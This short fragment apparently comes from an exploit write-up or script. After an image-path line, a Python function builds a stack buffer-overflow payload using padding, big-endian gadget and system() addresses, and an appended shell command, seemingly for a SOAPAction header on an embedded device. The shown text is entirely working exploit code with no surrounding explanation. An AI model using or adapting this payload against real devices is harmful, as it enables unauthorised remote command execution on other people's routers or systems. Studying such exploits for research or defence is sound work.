 def gen_soap_action(cmd, prefix=235):
    payload = ""
    payload += "B" * 136
    payload += p32(system_addr, endian="big")
    payload += "C" * (1576 - len(payload))
    payload += cmd
    payload = "A" * prefix + p32(gadget_addr, endian="big") + payload
    return payload